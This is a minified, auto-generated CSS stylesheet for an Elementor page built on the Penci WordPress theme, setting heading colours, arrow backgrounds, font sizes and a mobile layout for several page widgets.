.elementor-element.elementor-element-479a0ae .penci-homepage-title.style-23 .inner-arrow span,.elementor-50635 .elementor-element.elementor-element-479a0ae .penci-homepage-title.style-24 .inner-arrow span,.elementor-50635 .elementor-element.elementor-element-479a0ae .penci-homepage-title.style-28{--pcheading-cl:#0E0E0E;}.elementor-50635 .elementor-element.elementor-element-479a0ae .penci-border-arrow .inner-arrow{color:#0E0E0E;font-size:22px;font-weight:900;}.elementor-50635 .elementor-element.elementor-element-479a0ae .penci-border-arrow .inner-arrow a{color:#0E0E0E;}.elementor-50635 .elementor-element.elementor-element-479a0ae .home-pupular-posts-title, .elementor-50635 .elementor-element.elementor-element-479a0ae .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#0E0E0E;}body:not(.pcdm-enable) .elementor-50635 .elementor-element.elementor-element-479a0ae .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50635 .elementor-element.elementor-element-479a0ae .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50635 .elementor-element.elementor-element-479a0ae .penci-homepage-title.style-26{--pcbg-cl:#AC0651;}body:not(.pcdm-enable) .elementor-50635 .elementor-element.elementor-element-479a0ae .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#AC0651;}body:not(.pcdm-enable) .elementor-50635 .elementor-element.elementor-element-479a0ae .style-14 .inner-arrow:before,.elementor-50635 .elementor-element.elementor-element-479a0ae .style-11 .inner-arrow,.elementor-50635 .elementor-element.elementor-element-479a0ae .style-12 .inner-arrow,.elementor-50635 .elementor-element.elementor-element-479a0ae .style-13 .inner-arrow,.elementor-50635 .elementor-element.elementor-element-479a0ae .style-15 .inner-arrow,.elementor-50635 .elementor-element.elementor-element-479a0ae .penci-border-arrow .inner-arrow, .elementor-50635 .elementor-element.elementor-element-479a0ae .penci-homepage-title.style-25 .inner-arrow{background-color:#AC0651;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-50635 .elementor-element.elementor-element-60b4efc .penci-homepage-title.style-21 .inner-arrow span,.elementor-50635 .elementor-element.elementor-element-60b4efc .penci-homepage-title.style-22 .inner-arrow span,.elementor-50635 .elementor-element.elementor-element-60b4efc .penci-homepage-title.style-23 .inner-arrow span,.elementor-50635 .elementor-element.elementor-element-60b4efc .penci-homepage-title.style-24 .inner-arrow span,.elementor-50635 .elementor-element.elementor-element-60b4efc .penci-homepage-title.style-28{--pcheading-cl:#0E0E0E;}.elementor-50635 .elementor-element.elementor-element-60b4efc .penci-border-arrow .inner-arrow{color:#0E0E0E;font-size:22px;font-weight:900;}.elementor-50635 .elementor-element.elementor-element-60b4efc .penci-border-arrow .inner-arrow a{color:#0E0E0E;}.elementor-50635 .elementor-element.elementor-element-60b4efc .home-pupular-posts-title, .elementor-50635 .elementor-element.elementor-element-60b4efc .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#0E0E0E;}body:not(.pcdm-enable) .elementor-50635 .elementor-element.elementor-element-60b4efc .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50635 .elementor-element.elementor-element-60b4efc .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50635 .elementor-element.elementor-element-60b4efc .penci-homepage-title.style-26{--pcbg-cl:#AC0651;}body:not(.pcdm-enable) .elementor-50635 .elementor-element.elementor-element-60b4efc .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#AC0651;}body:not(.pcdm-enable) .elementor-50635 .elementor-element.elementor-element-60b4efc .style-14 .inner-arrow:before,.elementor-50635 .elementor-element.elementor-element-60b4efc .style-11 .inner-arrow,.elementor-50635 .elementor-element.elementor-element-60b4efc .style-12 .inner-arrow,.elementor-50635 .elementor-element.elementor-element-60b4efc .style-13 .inner-arrow,.elementor-50635 .elementor-element.elementor-element-60b4efc .style-15 .inner-arrow,.elementor-50635 .elementor-element.elementor-element-60b4efc .penci-border-arrow .inner-arrow, .elementor-50635 .elementor-element.elementor-element-60b4efc .penci-homepage-title.style-25 .inner-arrow{background-color:#AC0651;}.elementor-50635 .elementor-element.elementor-element-75e235c > .elementor-widget-container{margin:0px 0px -31px 0px;}.elementor-50635 .elementor-element.elementor-element-75e235c .penci-homepage-title.style-21 .inner-arrow span,.elementor-50635 .elementor-element.elementor-element-75e235c .penci-homepage-title.style-22 .inner-arrow span,.elementor-50635 .elementor-element.elementor-element-75e235c .penci-homepage-title.style-23 .inner-arrow span,.elementor-50635 .elementor-element.elementor-element-75e235c .penci-homepage-title.style-24 .inner-arrow span,.elementor-50635 .elementor-element.elementor-element-75e235c .penci-homepage-title.style-28{--pcheading-cl:#0E0E0E;}.elementor-50635 .elementor-element.elementor-element-75e235c .penci-border-arrow .inner-arrow{color:#0E0E0E;font-size:22px;font-weight:900;}.elementor-50635 .elementor-element.elementor-element-75e235c .penci-border-arrow .inner-arrow a{color:#0E0E0E;}.elementor-50635 .elementor-element.elementor-element-75e235c .home-pupular-posts-title, .elementor-50635 .elementor-element.elementor-element-75e235c .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#0E0E0E;}body:not(.pcdm-enable) .elementor-50635 .elementor-element.elementor-element-75e235c .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50635 .elementor-element.elementor-element-75e235c .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50635 .elementor-element.elementor-element-75e235c .penci-homepage-title.style-26{--pcbg-cl:#AC0651;}body:not(.pcdm-enable) .elementor-50635 .elementor-element.elementor-element-75e235c .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#AC0651;}body:not(.pcdm-enable) .elementor-50635 .elementor-element.elementor-element-75e235c .style-14 .inner-arrow:before,.elementor-50635 .elementor-element.elementor-element-75e235c .style-11 .inner-arrow,.elementor-50635 .elementor-element.elementor-element-75e235c .style-12 .inner-arrow,.elementor-50635 .elementor-element.elementor-element-75e235c .style-13 .inner-arrow,.elementor-50635 .elementor-element.elementor-element-75e235c .style-15 .inner-arrow,.elementor-50635 .elementor-element.elementor-element-75e235c .penci-border-arrow .inner-arrow, .elementor-50635 .elementor-element.elementor-element-75e235c .penci-homepage-title.style-25 .inner-arrow{background-color:#AC0651;}.elementor-50635 .elementor-element.elementor-element-f6041c2 .penci-homepage-title.style-21 .inner-arrow span,.elementor-50635 .elementor-element.elementor-element-f6041c2 .penci-homepage-title.style-22 .inner-arrow span,.elementor-50635 .elementor-element.elementor-element-f6041c2 .penci-homepage-title.style-23 .inner-arrow span,.elementor-50635 .elementor-element.elementor-element-f6041c2 .penci-homepage-title.style-24 .inner-arrow span,.elementor-50635 .elementor-element.elementor-element-f6041c2 .penci-homepage-title.style-28{--pcheading-cl:#0E0E0E;}.elementor-50635 .elementor-element.elementor-element-f6041c2 .penci-border-arrow .inner-arrow{color:#0E0E0E;font-size:22px;font-weight:900;}.elementor-50635 .elementor-element.elementor-element-f6041c2 .penci-border-arrow .inner-arrow a{color:#0E0E0E;}.elementor-50635 .elementor-element.elementor-element-f6041c2 .home-pupular-posts-title, .elementor-50635 .elementor-element.elementor-element-f6041c2 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#0E0E0E;}body:not(.pcdm-enable) .elementor-50635 .elementor-element.elementor-element-f6041c2 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50635 .elementor-element.elementor-element-f6041c2 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50635 .elementor-element.elementor-element-f6041c2 .penci-homepage-title.style-26{--pcbg-cl:#AC0651;}body:not(.pcdm-enable) .elementor-50635 .elementor-element.elementor-element-f6041c2 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#AC0651;}body:not(.pcdm-enable) .elementor-50635 .elementor-element.elementor-element-f6041c2 .style-14 .inner-arrow:before,.elementor-50635 .elementor-element.elementor-element-f6041c2 .style-11 .inner-arrow,.elementor-50635 .elementor-element.elementor-element-f6041c2 .style-12 .inner-arrow,.elementor-50635 .elementor-element.elementor-element-f6041c2 .style-13 .inner-arrow,.elementor-50635 .elementor-element.elementor-element-f6041c2 .style-15 .inner-arrow,.elementor-50635 .elementor-element.elementor-element-f6041c2 .penci-border-arrow .inner-arrow, .elementor-50635 .elementor-element.elementor-element-f6041c2 .penci-homepage-title.style-25 .inner-arrow{background-color:#AC0651;}.elementor-50635 .elementor-element.elementor-element-aaed539 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-50635 .elementor-element.elementor-element-aaed539 .penci-homepage-title.style-21 .inner-arrow span,.elementor-50635 .elementor-element.elementor-element-aaed539 .penci-homepage-title.style-22 .inner-arrow span,.elementor-50635 .elementor-element.elementor-element-aaed539 .penci-homepage-title.style-23 .inner-arrow span,.elementor-50635 .elementor-element.elementor-element-aaed539 .penci-homepage-title.style-24 .inner-arrow span,.elementor-50635 .elementor-element.elementor-element-aaed539 .penci-homepage-title.style-28{--pcheading-cl:#0E0E0E;}.elementor-50635 .elementor-element.elementor-element-aaed539 .penci-border-arrow .inner-arrow{color:#0E0E0E;font-size:22px;font-weight:900;}.elementor-50635 .elementor-element.elementor-element-aaed539 .penci-border-arrow .inner-arrow a{color:#0E0E0E;}.elementor-50635 .elementor-element.elementor-element-aaed539 .home-pupular-posts-title, .elementor-50635 .elementor-element.elementor-element-aaed539 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#0E0E0E;}body:not(.pcdm-enable) .elementor-50635 .elementor-element.elementor-element-aaed539 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50635 .elementor-element.elementor-element-aaed539 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50635 .elementor-element.elementor-element-aaed539 .penci-homepage-title.style-26{--pcbg-cl:#AC0651;}body:not(.pcdm-enable) .elementor-50635 .elementor-element.elementor-element-aaed539 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#AC0651;}body:not(.pcdm-enable) .elementor-50635 .elementor-element.elementor-element-aaed539 .style-14 .inner-arrow:before,.elementor-50635 .elementor-element.elementor-element-aaed539 .style-11 .inner-arrow,.elementor-50635 .elementor-element.elementor-element-aaed539 .style-12 .inner-arrow,.elementor-50635 .elementor-element.elementor-element-aaed539 .style-13 .inner-arrow,.elementor-50635 .elementor-element.elementor-element-aaed539 .style-15 .inner-arrow,.elementor-50635 .elementor-element.elementor-element-aaed539 .penci-border-arrow .inner-arrow, .elementor-50635 .elementor-element.elementor-element-aaed539 .penci-homepage-title.style-25 .inner-arrow{background-color:#AC0651;}.elementor-50635 .elementor-element.elementor-element-31190fa .penci-homepage-title.style-21 .inner-arrow span,.elementor-50635 .elementor-element.elementor-element-31190fa .penci-homepage-title.style-22 .inner-arrow span,.elementor-50635 .elementor-element.elementor-element-31190fa .penci-homepage-title.style-23 .inner-arrow span,.elementor-50635 .elementor-element.elementor-element-31190fa .penci-homepage-title.style-24 .inner-arrow span,.elementor-50635 .elementor-element.elementor-element-31190fa .penci-homepage-title.style-28{--pcheading-cl:#0E0E0E;}.elementor-50635 .elementor-element.elementor-element-31190fa .penci-border-arrow .inner-arrow{color:#0E0E0E;font-size:22px;font-weight:900;}.elementor-50635 .elementor-element.elementor-element-31190fa .penci-border-arrow .inner-arrow a{color:#0E0E0E;}.elementor-50635 .elementor-element.elementor-element-31190fa .home-pupular-posts-title, .elementor-50635 .elementor-element.elementor-element-31190fa .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#0E0E0E;}body:not(.pcdm-enable) .elementor-50635 .elementor-element.elementor-element-31190fa .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50635 .elementor-element.elementor-element-31190fa .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50635 .elementor-element.elementor-element-31190fa .penci-homepage-title.style-26{--pcbg-cl:#AC0651;}body:not(.pcdm-enable) .elementor-50635 .elementor-element.elementor-element-31190fa .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#AC0651;}body:not(.pcdm-enable) .elementor-50635 .elementor-element.elementor-element-31190fa .style-14 .inner-arrow:before,.elementor-50635 .elementor-element.elementor-element-31190fa .style-11 .inner-arrow,.elementor-50635 .elementor-element.elementor-element-31190fa .style-12 .inner-arrow,.elementor-50635 .elementor-element.elementor-element-31190fa .style-13 .inner-arrow,.elementor-50635 .elementor-element.elementor-element-31190fa .style-15 .inner-arrow,.elementor-50635 .elementor-element.elementor-element-31190fa .penci-border-arrow .inner-arrow, .elementor-50635 .elementor-element.elementor-element-31190fa .penci-homepage-title.style-25 .inner-arrow{background-color:#AC0651;}.elementor-50635 .elementor-element.elementor-element-c6c4fb7 .penci-homepage-title.style-21 .inner-arrow span,.elementor-50635 .elementor-element.elementor-element-c6c4fb7 .penci-homepage-title.style-22 .inner-arrow span,.elementor-50635 .elementor-element.elementor-element-c6c4fb7 .penci-homepage-title.style-23 .inner-arrow span,.elementor-50635 .elementor-element.elementor-element-c6c4fb7 .penci-homepage-title.style-24 .inner-arrow span,.elementor-50635 .elementor-element.elementor-element-c6c4fb7 .penci-homepage-title.style-28{--pcheading-cl:#0E0E0E;}.elementor-50635 .elementor-element.elementor-element-c6c4fb7 .penci-border-arrow .inner-arrow{color:#0E0E0E;font-size:22px;font-weight:900;}.elementor-50635 .elementor-element.elementor-element-c6c4fb7 .penci-border-arrow .inner-arrow a{color:#0E0E0E;}.elementor-50635 .elementor-element.elementor-element-c6c4fb7 .home-pupular-posts-title, .elementor-50635 .elementor-element.elementor-element-c6c4fb7 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#0E0E0E;}body:not(.pcdm-enable) .elementor-50635 .elementor-element.elementor-element-c6c4fb7 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50635 .elementor-element.elementor-element-c6c4fb7 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50635 .elementor-element.elementor-element-c6c4fb7 .penci-homepage-title.style-26{--pcbg-cl:#AC0651;}body:not(.pcdm-enable) .elementor-50635 .elementor-element.elementor-element-c6c4fb7 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#AC0651;}body:not(.pcdm-enable) .elementor-50635 .elementor-element.elementor-element-c6c4fb7 .style-14 .inner-arrow:before,.elementor-50635 .elementor-element.elementor-element-c6c4fb7 .style-11 .inner-arrow,.elementor-50635 .elementor-element.elementor-element-c6c4fb7 .style-12 .inner-arrow,.elementor-50635 .elementor-element.elementor-element-c6c4fb7 .style-13 .inner-arrow,.elementor-50635 .elementor-element.elementor-element-c6c4fb7 .style-15 .inner-arrow,.elementor-50635 .elementor-element.elementor-element-c6c4fb7 .penci-border-arrow .inner-arrow, .elementor-50635 .elementor-element.elementor-element-c6c4fb7 .penci-homepage-title.style-25 .inner-arrow{background-color:#AC0651;}.elementor-50635 .elementor-element.elementor-element-8c6f05d .penci-homepage-title.style-21 .inner-arrow span,.elementor-50635 .elementor-element.elementor-element-8c6f05d .penci-homepage-title.style-22 .inner-arrow span,.elementor-50635 .elementor-element.elementor-element-8c6f05d .penci-homepage-title.style-23 .inner-arrow span,.elementor-50635 .elementor-element.elementor-element-8c6f05d .penci-homepage-title.style-24 .inner-arrow span,.elementor-50635 .elementor-element.elementor-element-8c6f05d .penci-homepage-title.style-28{--pcheading-cl:#0E0E0E;}.elementor-50635 .elementor-element.elementor-element-8c6f05d .penci-border-arrow .inner-arrow{color:#0E0E0E;font-size:22px;font-weight:900;}.elementor-50635 .elementor-element.elementor-element-8c6f05d .penci-border-arrow .inner-arrow a{color:#0E0E0E;}.elementor-50635 .elementor-element.elementor-element-8c6f05d .home-pupular-posts-title, .elementor-50635 .elementor-element.elementor-element-8c6f05d .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#0E0E0E;}body:not(.pcdm-enable) .elementor-50635 .elementor-element.elementor-element-8c6f05d .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50635 .elementor-element.elementor-element-8c6f05d .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50635 .elementor-element.elementor-element-8c6f05d .penci-homepage-title.style-26{--pcbg-cl:#AC0651;}body:not(.pcdm-enable) .elementor-50635 .elementor-element.elementor-element-8c6f05d .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#AC0651;}body:not(.pcdm-enable) .elementor-50635 .elementor-element.elementor-element-8c6f05d .style-14 .inner-arrow:before,.elementor-50635 .elementor-element.elementor-element-8c6f05d .style-11 .inner-arrow,.elementor-50635 .elementor-element.elementor-element-8c6f05d .style-12 .inner-arrow,.elementor-50635 .elementor-element.elementor-element-8c6f05d .style-13 .inner-arrow,.elementor-50635 .elementor-element.elementor-element-8c6f05d .style-15 .inner-arrow,.elementor-50635 .elementor-element.elementor-element-8c6f05d .penci-border-arrow .inner-arrow, .elementor-50635 .elementor-element.elementor-element-8c6f05d .penci-homepage-title.style-25 .inner-arrow{background-color:#AC0651;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-50635 .elementor-element.elementor-element-bd0cfde{font-family:"Roboto", Sans-serif;font-weight:400;color:#000000;}.elementor-50635 .elementor-element.elementor-element-f4db2e7 .widget-image-caption{color:#7A7A7A;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-50635 .elementor-element.elementor-element-dbf6b18 .penci-homepage-title.style-21 .inner-arrow span,.elementor-50635 .elementor-element.elementor-element-dbf6b18 .penci-homepage-title.style-22 .inner-arrow span,.elementor-50635 .elementor-element.elementor-element-dbf6b18 .penci-homepage-title.style-23 .inner-arrow span,.elementor-50635 .elementor-element.elementor-element-dbf6b18 .penci-homepage-title.style-24 .inner-arrow span,.elementor-50635 .elementor-element.elementor-element-dbf6b18 .penci-homepage-title.style-28{--pcheading-cl:#0E0E0E;}.elementor-50635 .elementor-element.elementor-element-dbf6b18 .penci-border-arrow .inner-arrow{color:#0E0E0E;font-size:22px;font-weight:900;}.elementor-50635 .elementor-element.elementor-element-dbf6b18 .penci-border-arrow .inner-arrow a{color:#0E0E0E;}.elementor-50635 .elementor-element.elementor-element-dbf6b18 .home-pupular-posts-title, .elementor-50635 .elementor-element.elementor-element-dbf6b18 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#0E0E0E;}body:not(.pcdm-enable) .elementor-50635 .elementor-element.elementor-element-dbf6b18 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50635 .elementor-element.elementor-element-dbf6b18 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50635 .elementor-element.elementor-element-dbf6b18 .penci-homepage-title.style-26{--pcbg-cl:#AC0651;}body:not(.pcdm-enable) .elementor-50635 .elementor-element.elementor-element-dbf6b18 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#AC0651;}body:not(.pcdm-enable) .elementor-50635 .elementor-element.elementor-element-dbf6b18 .style-14 .inner-arrow:before,.elementor-50635 .elementor-element.elementor-element-dbf6b18 .style-11 .inner-arrow,.elementor-50635 .elementor-element.elementor-element-dbf6b18 .style-12 .inner-arrow,.elementor-50635 .elementor-element.elementor-element-dbf6b18 .style-13 .inner-arrow,.elementor-50635 .elementor-element.elementor-element-dbf6b18 .style-15 .inner-arrow,.elementor-50635 .elementor-element.elementor-element-dbf6b18 .penci-border-arrow .inner-arrow, .elementor-50635 .elementor-element.elementor-element-dbf6b18 .penci-homepage-title.style-25 .inner-arrow{background-color:#AC0651;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-50635 .elementor-element.elementor-element-d7999b0{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-50635 .elementor-element.elementor-element-d7999b0 .elementor-divider-separator{width:100%;}.elementor-50635 .elementor-element.elementor-element-d7999b0 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}@media(max-width:767px){.elementor-50635 .elementor-element.elementor-element-0f9e462 .penci-block_content .elementor-text-editor, .elementor-50635 .elementor-element.elementor-element-0f9e462 .penci-block_content .elementor-text-editor p, .elementor-50635 .elementor-element.elementor-element-0f9e462 .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-50635 .elementor-element.elementor-element-0f9e462 .penci-border-arrow .inner-arrow{font-size:23px;}.elementor-50635 .elementor-element.elementor-element-479a0ae .penci-block_content .elementor-text-editor, .elementor-50635 .elementor-element.elementor-element-479a0ae .penci-block_content .elementor-text-editor p, .elementor-50635 .elementor-element.elementor-element-479a0ae .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-50635 .elementor-element.elementor-element-479a0ae .penci-border-arrow .inner-arrow{font-size:24px;}.elementor-50635 .elementor-element.elementor-element-60b4efc .penci-block_content .elementor-text-editor, .elementor-50635 .elementor-element.elementor-element-60b4efc .penci-block_content .elementor-text-editor p, .elementor-50635 .elementor-element.elementor-element-60b4efc .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-50635 .elementor-element.elementor-element-60b4efc .penci-border-arrow .inner-arrow{font-size:24px;}.elementor-50635 .elementor-element.elementor-element-75e235c .penci-block_content .elementor-text-editor, .elementor-50635 .elementor-element.elementor-element-75e235c .penci-block_content .elementor-text-editor p, .elementor-50635 .elementor-element.elementor-element-75e235c .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-50635 .elementor-element.elementor-element-75e235c .penci-border-arrow .inner-arrow{font-size:24px;}.elementor-50635 .elementor-element.elementor-element-f6041c2 .penci-block_content .elementor-text-editor, .elementor-50635 .elementor-element.elementor-element-f6041c2 .penci-block_content .elementor-text-editor p, .elementor-50635 .elementor-element.elementor-element-f6041c2 .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-50635 .elementor-element.elementor-element-f6041c2 .penci-border-arrow .inner-arrow{font-size:24px;}.elementor-50635 .elementor-element.elementor-element-aaed539 .penci-block_content .elementor-text-editor, .elementor-50635 .elementor-element.elementor-element-aaed539 .penci-block_content .elementor-text-editor p, .elementor-50635 .elementor-element.elementor-element-aaed539 .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-50635 .elementor-element.elementor-element-aaed539 .penci-border-arrow .inner-arrow{font-size:24px;}.elementor-50635 .elementor-element.elementor-element-31190fa .penci-block_content .elementor-text-editor, .elementor-50635 .elementor-element.elementor-element-31190fa .penci-block_content .elementor-text-editor p, .elementor-50635 .elementor-element.elementor-element-31190fa .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-50635 .elementor-element.elementor-element-31190fa .penci-border-arrow .inner-arrow{font-size:24px;}.elementor-50635 .elementor-element.elementor-element-c6c4fb7 .penci-block_content .elementor-text-editor, .elementor-50635 .elementor-element.elementor-element-c6c4fb7 .penci-block_content .elementor-text-editor p, .elementor-50635 .elementor-element.elementor-element-c6c4fb7 .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-50635 .elementor-element.elementor-element-c6c4fb7 .penci-border-arrow .inner-arrow{font-size:24px;}.elementor-50635 .elementor-element.elementor-element-8c6f05d .penci-block_content .elementor-text-editor, .elementor-50635 .elementor-element.elementor-element-8c6f05d .penci-block_content .elementor-text-editor p, .elementor-50635 .elementor-element.elementor-element-8c6f05d .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-50635 .elementor-element.elementor-element-8c6f05d .penci-border-arrow .inner-arrow{font-size:24px;}.elementor-50635 .elementor-element.elementor-element-dbf6b18 .penci-block_content .elementor-text-editor, .elementor-50635 .elementor-element.elementor-element-dbf6b18 .penci-block_content .elementor-text-editor p, .elementor-50635 .elementor-element.elementor-element-dbf6b18 .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-50635 .elementor-element.elementor-element-dbf6b18 .penci-border-arrow .inner-arrow{font-size:24px;}}